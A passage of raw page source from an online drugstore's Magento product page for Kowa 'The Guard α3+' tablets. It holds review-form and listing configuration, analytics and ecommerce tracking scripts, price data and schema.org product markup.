        "[data-role=aw-ar-product-view-review-container]": {
            "Magento_Ui/js/core/app": {"components":{"awArReviewContainer":{"component":"uiComponent","config":{"template":"Aheadworks_AdvancedReviews\/product\/view\/review\/container","title":"Customer Reviews"},"children":{"awArReviewSummary":{"sortOrder":"1","displayArea":"container-header","component":"Aheadworks_AdvancedReviews\/js\/product\/view\/review\/summary\/container","deps":["awArReviewConfigProvider"],"configProvider":"awArReviewConfigProvider","children":{"brief_summary":{"sortOrder":"1","displayArea":"1-column","component":"Aheadworks_AdvancedReviews\/js\/product\/view\/review\/summary\/brief-summary","isDisplayedRecommendCustomers":true,"deps":["awArReviewBriefSummaryProvider"],"provider":"awArReviewBriefSummaryProvider"},"detailed_summary":{"sortOrder":"1","displayArea":"2-column","component":"Aheadworks_AdvancedReviews\/js\/product\/view\/review\/summary\/detailed-summary","deps":["awArReviewDetailedSummaryProvider"],"provider":"awArReviewDetailedSummaryProvider"},"awArWriteReviewControlHeader":{"sortOrder":"1","displayArea":"3-column","component":"Aheadworks_AdvancedReviews\/js\/product\/view\/review\/write-review-control","deps":["awArReviewConfigProvider"],"configProvider":"awArReviewConfigProvider"}}},"awArReviewForm":{"sortOrder":"10","displayArea":"container-header","component":"Aheadworks_AdvancedReviews\/js\/product\/view\/review\/form","buttonLabel":"Submit Review","deps":["awArReviewFormProvider","awArReviewConfigProvider"],"dataScope":"data","provider":"awArReviewFormProvider","configProvider":"awArReviewConfigProvider","namespace":"aw_ar_product_review_form","dataFormPartSelectors":["[name=captcha_string]","[name=g-recaptcha-response]","[data-role=aw-ar__agreements] input"],"children":{"product_name":{"component":"Magento_Ui\/js\/form\/element\/abstract","dataScope":"product_name","elementTmpl":"ui\/form\/element\/html","provider":"awArReviewFormProvider","template":"ui\/form\/field","label":"You're reviewing:","sortOrder":"10"},"nickname":{"component":"Magento_Ui\/js\/form\/element\/abstract","dataScope":"nickname","provider":"awArReviewFormProvider","template":"ui\/form\/field","label":"Nickname","validation":{"required-entry":true},"sortOrder":"20"},"rating":{"component":"Aheadworks_AdvancedReviews\/js\/review\/rating","dataScope":"rating","provider":"awArReviewFormProvider","configProvider":"awArReviewConfigProvider","template":"ui\/form\/field","elementTmpl":"Aheadworks_AdvancedReviews\/review\/rating","dataType":"text","formElement":"radioset","isEditable":true,"label":"Your Rating","validation":{"required-entry":true},"imports":{"options":"${ $.configProvider }:data.review_form.rating_options"},"sortOrder":"30"},"content":{"component":"Aheadworks_AdvancedReviews\/js\/ui\/form\/element\/previewable\/textarea","dataScope":"content","provider":"awArReviewFormProvider","template":"ui\/form\/field","label":"Review","placeholder":"Share your thoughts about the product","previewSettings":{"maxCountOfWords":"5","sentenceEndCharacters":".!?","sentenceGapPlaceholder":"..."},"validation":{"required-entry":true},"sortOrder":"40"},"summary":{"component":"Aheadworks_AdvancedReviews\/js\/product\/view\/review\/form\/summary","dataScope":"summary","provider":"awArReviewFormProvider","template":"ui\/form\/field","elementTmpl":"Aheadworks_AdvancedReviews\/ui\/form\/element\/trackable-input","label":"Review Summary","mask":"{{content}}","allowImport":true,"autoImportIfEmpty":false,"validation":{"required-entry":false},"sortOrder":"50"},"product_recommended":{"component":"Magento_Ui\/js\/form\/element\/select","dataScope":"product_recommended","provider":"awArReviewFormProvider","configProvider":"awArReviewConfigProvider","template":"ui\/form\/field","dataType":"number","label":"Do you recommend this product?","imports":{"options":"${ $.configProvider }:data.review_form.product_recommended_options"},"sortOrder":"55"},"product_id":{"component":"Magento_Ui\/js\/form\/element\/abstract","dataScope":"product_id","provider":"awArReviewFormProvider","template":"ui\/form\/field","visible":false,"sortOrder":"60"},"agreements":{"component":"Aheadworks_AdvancedReviews\/js\/agreements\/view","configProvider":"awArReviewConfigProvider","imports":{"areAgreementsEnabled":"${ $.configProvider }:data.review_form.agreements_config.are_agreements_enabled","isNeedToShowForGuests":"${ $.configProvider }:data.review_form.agreements_config.is_need_to_show_for_guests","isNeedToShowForCustomers":"${ $.configProvider }:data.review_form.agreements_config.is_need_to_show_for_customers","isCustomerLoggedIn":"${ $.configProvider }:data.is_customer_logged_in","agreementsData":"${ $.configProvider }:data.review_form.agreements_config.agreements_data"},"sortOrder":"80"},"files":{"component":"Aheadworks_AdvancedReviews\/js\/product\/view\/review\/form\/file-uploader","dataScope":"attachments","isMultipleFiles":true,"provider":"awArReviewFormProvider","template":"Aheadworks_AdvancedReviews\/product\/view\/review\/form\/uploader\/uploader","previewTmpl":"Aheadworks_AdvancedReviews\/product\/view\/review\/form\/uploader\/preview","maxFileSize":2097152,"allowedExtensions":["jpg","jpeg"],"notice":"The following file types are allowed: jpg, jpeg","sortOrder":70,"uploaderConfig":{"url":"https:\/\/www.samurai-drugstore.jp\/default\/aw_advanced_reviews\/review\/upload\/"}},"email":{"component":"Magento_Ui\/js\/form\/element\/abstract","dataScope":"email","provider":"awArReviewFormProvider","configProvider":"awArReviewConfigProvider","template":"Aheadworks_AdvancedReviews\/ui\/form\/custom-notice-field","elementTmpl":"ui\/form\/element\/email","label":"Email","notice":"(will not be published)","sortOrder":25,"imports":{"visible":"!${ $.configProvider }:data.is_customer_logged_in"},"validation":{"validate-email":true,"required-entry":true}}}},"awArFeaturedReviewList":{"sortOrder":"11","displayArea":"container-header","component":"Magento_Ui\/js\/form\/components\/insert-listing","configProvider":"awArReviewConfigProvider","template":"Aheadworks_AdvancedReviews\/ui\/form\/insert","autoRender":true,"render_url":"https:\/\/www.samurai-drugstore.jp\/default\/mui\/index\/render\/","update_url":"https:\/\/www.samurai-drugstore.jp\/default\/mui\/index\/render\/","realTimeLink":true,"cssclass":"aw-ar__review-list","externalProvider":"${ $.ns }.aw_advanced_reviews_product_featured_review_listing_data_source","ns":"aw_advanced_reviews_product_featured_review_listing","loading":false,"imports":{"product_id":"${ $.configProvider }:data.review_list.product_id"},"exports":{"product_id":"${ $.externalProvider }:params.product_id"}},"awArReviewList":{"sortOrder":"3","displayArea":"container-body","component":"Magento_Ui\/js\/form\/components\/insert-listing","deps":["awArReviewConfigProvider"],"configProvider":"awArReviewConfigProvider","template":"Aheadworks_AdvancedReviews\/ui\/form\/insert","autoRender":true,"render_url":"https:\/\/www.samurai-drugstore.jp\/default\/mui\/index\/render\/","update_url":"https:\/\/www.samurai-drugstore.jp\/default\/mui\/index\/render\/","realTimeLink":true,"cssclass":"aw-ar__review-list","externalProvider":"${ $.ns }.aw_advanced_reviews_product_review_listing_data_source","ns":"aw_advanced_reviews_product_review_listing","loading":false,"imports":{"product_id":"${ $.configProvider }:data.review_list.product_id","comment_form_config":"${ $.configProvider }:data.review_list.comment_form_config","total_reviews_count":"${ $.configProvider }:data.total_reviews_count","is_allow_guest_submit_review":"${ $.configProvider }:data.review_form.is_allow_guest_submit_review","is_customer_logged_in":"${ $.configProvider }:data.is_customer_logged_in","is_logged_in":"${ $.configProvider }:data.is_customer_logged_in","is_guest_allowed":"${ $.configProvider }:data.review_form.is_allow_guest_submit_review","login_url":"${ $.configProvider }:data.login_url","register_url":"${ $.configProvider }:data.register_url"},"exports":{"product_id":"${ $.externalProvider }:params.product_id","comment_form_config":"${ $.ns }.${ $.ns }.aw_advanced_reviews_review_columns.comments:commentFormConfig","is_logged_in":"${ $.ns }.${ $.ns }.aw_advanced_reviews_review_columns.comments:isCustomerLoggedIn","is_guest_allowed":"${ $.ns }.${ $.ns }.aw_advanced_reviews_review_columns.comments:isGuestAllowed","total_reviews_count":"${ $.ns }.${ $.ns }.listing_bottom.awArWriteReviewControlListingBottom:reviewsCount","is_allow_guest_submit_review":"${ $.ns }.${ $.ns }.listing_bottom.awArWriteReviewControlListingBottom:isAllowGuestSubmitReview","is_customer_logged_in":"${ $.ns }.${ $.ns }.listing_bottom.awArWriteReviewControlListingBottom:isCustomerLoggedIn","login_url":"${ $.ns }.${ $.ns }.listing_bottom.awArWriteReviewControlListingBottom:loginUrl","register_url":"${ $.ns }.${ $.ns }.listing_bottom.awArWriteReviewControlListingBottom:registerUrl"}}}},"awArReviewBriefSummaryProvider":{"component":"uiComponent","data":{"reviews_count":0,"aggregated_rating_percent":0,"aggregated_rating_absolute":0,"aggregated_rating_title":"0 out of 5 stars","customer_recommended_percent":0}},"awArReviewDetailedSummaryProvider":{"component":"uiComponent","data":[]},"awArReviewFormProvider":{"component":"Magento_Ui\/js\/form\/provider","config":{"submit_url":"https:\/\/www.samurai-drugstore.jp\/default\/aw_advanced_reviews\/review\/submit\/"},"data":{"product_name":"\u3010KOWA\u3011 The Guard \u03b13 + 350 tablets","product_id":"281"}},"awArCommentFormProvider":{"component":"Aheadworks_AdvancedReviews\/js\/product\/view\/review\/comment\/form\/provider","config":{"submit_url":"https:\/\/www.samurai-drugstore.jp\/default\/aw_advanced_reviews\/review\/comment\/"}},"awArReviewConfigProvider":{"component":"uiComponent","data":{"is_customer_logged_in":false,"register_url":"https:\/\/www.samurai-drugstore.jp\/default\/customer\/account\/create\/","login_url":"https:\/\/www.samurai-drugstore.jp\/default\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw%2C\/","total_reviews_count":0,"review_form":{"is_allow_guest_submit_review":true,"rating_options":[{"value":20,"label":"1 star","title":"1 out of 5 stars"},{"value":40,"label":"2 stars","title":"2 out of 5 stars"},{"value":60,"label":"3 stars","title":"3 out of 5 stars"},{"value":80,"label":"4 stars","title":"4 out of 5 stars"},{"value":100,"label":"5 stars","title":"5 out of 5 stars"}],"product_recommended_options":[{"value":0,"label":"Not specified"},{"value":1,"label":"No"},{"value":2,"label":"Yes"}],"agreements_config":{"are_agreements_enabled":false,"is_need_to_show_for_guests":true,"is_need_to_show_for_customers":false,"agreements_data":[]}},"review_list":{"comment_form_config":{"component":"Aheadworks_AdvancedReviews\/js\/product\/view\/review\/comment\/form","provider":"awArCommentFormProvider","deps":["awArCommentFormProvider","awArReviewConfigProvider"],"dataFormPartSelectors":["[name=captcha_string]","[name=g-recaptcha-response]"],"ajaxSave":true,"children":{"type":{"name":"type","component":"Aheadworks_AdvancedReviews\/js\/product\/view\/review\/comment\/form\/element\/static-value","dataScope":"type","provider":"awArCommentFormProvider","template":"ui\/form\/field","visible":false,"value":"visitor"},"review_id":{"name":"review_id","component":"Aheadworks_AdvancedReviews\/js\/product\/view\/review\/comment\/form\/element\/static-value","dataScope":"review_id","provider":"awArCommentFormProvider","template":"ui\/form\/field","visible":false},"nickname":{"name":"nickname","component":"Magento_Ui\/js\/form\/element\/abstract","dataScope":"nickname","provider":"awArCommentFormProvider","template":"ui\/form\/field","label":"Nickname","visible":true,"validation":{"required-entry":true}},"content":{"name":"content","component":"Magento_Ui\/js\/form\/element\/textarea","dataScope":"content","provider":"awArCommentFormProvider","template":"ui\/form\/field","label":"Comment","visible":true,"validation":{"required-entry":true}}}},"product_id":"281"}}}}} }
    }</script>
<script type="text/javascript">
//<![CDATA[

    requirejs(['jquery','qtycontrol'], function(jQuery, qtycontrol) {
        jQuery(function($) {
            $('input.qty').qtycontrol();
        }); 
    });

//]]>
</script>
<script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.samurai-drugstore.jp\/default\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.samurai-drugstore.jp\/default\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.samurai-drugstore.jp\/default\/"};</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"msp_recaptcha":{"component":"MSP_ReCaptcha\/js\/reCaptcha","displayArea":"additional-login-form-fields","configSource":"checkoutConfig","reCaptchaId":"msp-recaptcha-popup-login","zone":"login","badge":"inline","settings":{"siteKey":"6LcXndQqAAAAAL1eP2dlMNwrSn9zQF3CfsbSnvEA","size":"normal","badge":null,"theme":"light","lang":null,"enabled":{"login":false,"create":true,"forgot":false,"contact":true,"review":false,"newsletter":false,"sendfriend":true,"paypal":true}}},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.samurai\u002Ddrugstore.jp\u002Fstatic\u002Fversion1757397267\u002Ffrontend\u002FInfortis\u002Fultimo\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha","aw-osc-checkout-data"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","aw-osc-checkout-data"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase","aw-osc-checkout-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","aw-osc-checkout-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"paypal\/express\/placeorder":["cart","checkout-data","aw-osc-checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data","aw-osc-checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"rest\/*\/v1\/awosc\/guest-carts\/*\/cart-items\/*":["cart"],"rest\/*\/v1\/awosc\/carts\/*\/cart-items\/*":["cart"],"aw_rewardpoints\/cart\/remove":["cart"],"rest\/*\/v1\/carts\/*\/apply-aw-reward-points":["cart"],"rest\/*\/v1\/carts\/*\/remove-aw-reward-points":["cart"]},
                "clientSideSections": ["checkout-data","cart-data","aw-osc-checkout-data","chatData"],
                "baseUrls": ["https:\/\/www.samurai-drugstore.jp\/default\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.samurai\u002Ddrugstore.jp\u002Fdefault\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.samurai\u002Ddrugstore.jp\u002Fdefault\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.samurai-drugstore.jp\/default\/page_cache\/block\/render\/id\/281\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_281","catalog_product_view_sku_4987067244904"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/default\/kowa-the-guard-a3-350-tablets-4987067244904.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "awRewardPointsAjax": {"url":"https:\/\/www.samurai-drugstore.jp\/default\/aw_rewardpoints\/block\/render\/id\/281\/","originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/default\/kowa-the-guard-a3-350-tablets-4987067244904.html"}} }
    }</script>
<script>
var tvc_UA_ID = "UA-137606432-1";        
var tvc_cur = "USD";
var tvc_ver =  "2.3.5-p2";
var tvc_ip = "1";
var tvc_OptOut = "1";
var tvc_smd= {
	'tvc_UA_ID': tvc_UA_ID,
	'tvc_cur'  : tvc_cur,
	'tvc_version':tvc_ver,
	'tvc_ip':tvc_ip,
	'License':'Free',
	'tvc_eeV':'1.0.5',
	'tvc_OptOut' : tvc_OptOut
};
if(tvc_OptOut == 1){
	
	var gaProperty = tvc_UA_ID;

	
	var disableStr = "ga-disable-" + gaProperty;
	if (document.cookie.indexOf(disableStr + "=true") > -1) {
	  window[disableStr] = true;
	}

	
	function gaOptout() {
		var expDate = new Date;
		expDate.setMonth(expDate.getMonth() + 26);
		  document.cookie = disableStr + "=true; expires="+expDate.toGMTString()+";path=/";
		  window[disableStr] = true;
	}
}
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,"script","//www.google-analytics.com/analytics.js","ga");
    ga("create", tvc_UA_ID, "auto");
    ga("require", "ec", "ec.js");
    ga('set', 'currencyCode', tvc_cur);
	if(tvc_ip == 1){
		ga('set', 'anonymizeIp', true);
	}
    ga("send", "pageview");</script>
<script>
			var tvc_pp ={"tvc_id":"4987067244904","tvc_i":"281","tvc_name":"\u3010KOWA\u3011 The Guard \u03b13 + 350 tablets","tvc_p":3120,"tvc_c":"\/\/\/\/\/\/\/\/\/\/\/Special feature\/Autumn Special Sale\uff01\/Pharmaceuticals\/Intestinal medicine\/\/\/\u3010KOWA\u3011\/","tvc_list":null};
			require(
					['Tatvic_EnhancedEcommerce/js/enhanced_ecommerce','jquery'], 
						function(enhanced_ecommerce){
							var obj = new enhanced_ecommerce();
							obj.tvc_pro_detail(tvc_pp);
							obj.tvc_add_to_cart(tvc_pp);
						}
			);</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.samurai-drugstore.jp\/default\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"281":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.samurai-drugstore.jp\\\/default\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/281\\\/\",\"data\":{\"product\":\"281\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.samurai-drugstore.jp\/default\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/281\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.samurai-drugstore.jp\\\/default\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"281\",\"uenc\":\"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw,\"}}","required_options":null},"price_info":{"final_price":20.16,"max_price":20.16,"max_regular_price":20.16,"minimal_regular_price":20.16,"special_price":null,"minimal_price":20.16,"regular_price":20.16,"formatted_prices":{"final_price":"<span class=\"price\">US$20.16<\/span>","max_price":"<span class=\"price\">US$20.16<\/span>","minimal_price":"<span class=\"price\">US$20.16<\/span>","max_regular_price":"<span class=\"price\">US$20.16<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">US$20.16<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">US$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":20.16,"max_price":20.16,"max_regular_price":20.16,"minimal_regular_price":20.16,"special_price":20.16,"minimal_price":20.16,"regular_price":20.16,"formatted_prices":{"final_price":"<span class=\"price\">US$20.16<\/span>","max_price":"<span class=\"price\">US$20.16<\/span>","minimal_price":"<span class=\"price\">US$20.16<\/span>","max_regular_price":"<span class=\"price\">US$20.16<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">US$20.16<\/span>","regular_price":"<span class=\"price\">US$20.16<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">US$20.16<\/span>"}},"images":[{"url":"https:\/\/www.samurai-drugstore.jp\/media\/catalog\/product\/cache\/75e5c3f16a58dfb435ae78e6cf31e089\/image\/2812abc\/kowa-the-guard-a3-350-tablets-4987067244904image.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"\u3010KOWA\u3011 The Guard \u03b13 + 350 tablets 4987067244904image","resized_width":240,"resized_height":240},{"url":"https:\/\/www.samurai-drugstore.jp\/media\/catalog\/product\/cache\/4837b6b929b860c82491c53a270a38fc\/image\/2812abc\/kowa-the-guard-a3-350-tablets-4987067244904image.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"\u3010KOWA\u3011 The Guard \u03b13 + 350 tablets 4987067244904image","resized_width":270,"resized_height":270},{"url":"https:\/\/www.samurai-drugstore.jp\/media\/catalog\/product\/cache\/2fad8d53c8c2dd6f5b2fd8ec2a4691e2\/image\/2812abc\/kowa-the-guard-a3-350-tablets-4987067244904image.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"\u3010KOWA\u3011 The Guard \u03b13 + 350 tablets 4987067244904image","resized_width":75,"resized_height":75},{"url":"https:\/\/www.samurai-drugstore.jp\/media\/catalog\/product\/cache\/75e5c3f16a58dfb435ae78e6cf31e089\/image\/2812abc\/kowa-the-guard-a3-350-tablets-4987067244904image.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"\u3010KOWA\u3011 The Guard \u03b13 + 350 tablets 4987067244904image","resized_width":240,"resized_height":240},{"url":"https:\/\/www.samurai-drugstore.jp\/media\/catalog\/product\/cache\/fe75efc3eb38291b3cbd5c58037d9dd2\/image\/2812abc\/kowa-the-guard-a3-350-tablets-4987067244904image.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"\u3010KOWA\u3011 The Guard \u03b13 + 350 tablets 4987067244904image","resized_width":207,"resized_height":207},{"url":"https:\/\/www.samurai-drugstore.jp\/media\/catalog\/product\/cache\/2fad8d53c8c2dd6f5b2fd8ec2a4691e2\/4\/9\/4987067244904.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"\u3010KOWA\u3011 The Guard \u03b13 + 350 tablets","resized_width":75,"resized_height":75}],"url":"https:\/\/www.samurai-drugstore.jp\/default\/kowa-the-guard-a3-350-tablets-4987067244904.html","id":281,"name":"\u3010KOWA\u3011 The Guard \u03b13 + 350 tablets","type":"simple","is_salable":"1","store_id":1,"currency_code":"USD","extension_attributes":{"review_html":"  <div class=\"product-reviews-summary short empty\"><div class=\"reviews-actions\"><a class=\"action add\" href=\"https:\/\/www.samurai-drugstore.jp\/default\/kowa-the-guard-a3-350-tablets-4987067244904.html#review-form\">Be the first to review this product<\/a><\/div><\/div>","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.samurai-drugstore.jp\\\/default\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":281,\"uenc\":\"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw,\"}}","required_options":null}}}},"store":"1","currency":"USD","productCurrentScope":"website"}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "awWbtabAjax": {"url":"https:\/\/www.samurai-drugstore.jp\/default\/aw_wbtab\/block\/render\/id\/281\/","originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/default\/kowa-the-guard-a3-350-tablets-4987067244904.html"}} }
    }</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"\u3010KOWA\u3011 The Guard \u03b13 + 350 tablets","sku":"4987067244904","mpn":"4987067244904","image":"https:\/\/www.samurai-drugstore.jp\/media\/catalog\/product\/cache\/41f734f0ae11b77acc3835f1ca8232de\/image\/2812abc\/kowa-the-guard-a3-350-tablets-4987067244904image.jpg","brand":"Kowa","weight":{"@type":"QuantitativeValue","value":"0.4000","unitCode":"KGM"},"description":"\u3010KOWA\u3011 The Guard \u03b13 + 350 tablets is here! US$20.1552 You can purchase drug and cosmeceutical items from Japan. We will ship from Japan with warranty and tracking number by air-mail.","gtin8":"4987067244904","gtin13":"4987067244904","offers":{"@type":"Offer","url":"https:\/\/www.samurai-drugstore.jp\/default\/kowa-the-guard-a3-350-tablets-4987067244904.html","price":"20.16","priceCurrency":"USD","priceValidUntil":"2026-01-09 00:00:00","availability":"http:\/\/schema.org\/InStock","itemCondition":"http:\/\/schema.org\/NewCondition","acceptedPaymentMethod":["http:\/\/purl.org\/goodrelations\/v1#PayPal"],"availableDeliveryMethod":["http:\/\/purl.org\/goodrelations\/v1#DeliveryModeFreight"]}}</script>
<script>
    require([
        'jquery'
    ], function ($) {
        var products = $('.item.product.product-item');

        products.each(function () {
            var product = $(this);
            var productImg = product.find('.product-image-wrapper'),
                labelEl = product.find('.mpproductlabel-label'),
                imgLabelEl = product.find('.mpproductlabel-imglabel'),
                textLabelEl = product.find('.mpproductlabel-textlabel');

            if (!productImg.length) {
                productImg = product.find('.product.photo.product-item-photo');
            }

            productImg.css({'overflow': 'unset'});
            productImg.append(labelEl);

            /** fix src img label null **/
            if (!imgLabelEl.attr('src')) {
                textLabelEl.css({"-webkit-transform": "translate(0,0)"})
            }
            labelEl.show();
        })
    });</script>
<script type="text/javascript">
        require([
            'aheadworksWvtavBlockManager',
            'mage/apply/main'
        ], function($, mage){
            var config = {
                gridSelector: '.js-aw-wvtav-grid'
            };
            jQuery.fn.initWvtavGrid(config);
            mage.apply();
        });</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {"components":{"amasty-shipbar-bottom":{"component":"Amasty_ShippingBar\/js\/bar","currencySymbol":"US$"}}} }
        }</script>
<script type="text/javascript">
    require(['jquery', 'domReady!'], function ($) {
        $('#msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef-container": {
        "Magento_Ui/js/core/app": {"components":{"msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef":{"component":"MSP_ReCaptcha\/js\/reCaptcha","reCaptchaId":"msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef","zone":"newsletter","badge":"bottomright","settings":{"siteKey":"6LcXndQqAAAAAL1eP2dlMNwrSn9zQF3CfsbSnvEA","size":"invisible","badge":null,"theme":"light","lang":null,"enabled":{"login":false,"create":true,"forgot":false,"contact":true,"review":false,"newsletter":false,"sendfriend":true,"paypal":true}}}}}    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "theme": {}
        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
